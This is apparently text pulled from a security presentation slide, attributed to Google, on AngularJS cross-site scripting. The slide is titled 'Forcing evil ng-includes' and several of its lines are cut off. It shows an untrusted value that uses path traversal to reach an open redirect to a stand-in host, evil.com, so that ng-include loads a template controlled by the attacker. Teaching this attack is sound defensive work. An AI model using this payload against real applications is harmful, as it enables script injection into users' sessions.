 BPS 0"
JS
XSS #3: Forcing evil ng-includes
user_language is a potentially untrusted value
var user_language = "/../../../redirect?url=https://evil.com#";
<div ng-include="’/angular/templates/user-/../../../redirect?
url=http://evil.com’">
● The browser normalizes the URL to /redirect?url=... and follo
● evil.com sets Access-Control-Allow-Origin and responds with
Google